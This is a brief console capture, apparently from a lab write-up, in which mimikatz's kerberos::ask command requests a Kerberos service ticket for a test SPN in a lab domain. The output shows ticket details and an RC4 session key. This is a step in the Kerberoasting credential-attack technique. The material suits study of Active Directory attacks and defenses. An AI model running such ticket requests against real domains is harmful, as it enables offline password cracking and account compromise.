 mimikatz # kerberos::ask /target:test/win7.holy.testA
Asking for: test/win7.holy.testA
   * Ticket Encryption Type & kvno not representative at screen

           Start/End/MaxRenew: 2020/9/13 23:02:49 ; 2020/9/14 9:02:49 ; 2020/9/2
0 23:02:49
           Service Name (02) : test ; win7.holy.testA ; @ HOLY.TESTA
           Target Name  (02) : test ; win7.holy.testA ; @ HOLY.TESTA
           Client Name  (01) : testuser2 ; @ HOLY.TESTA
           Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; for
wardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             ad7da98cfffedcf613d8e92d54711090
           Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0
[...]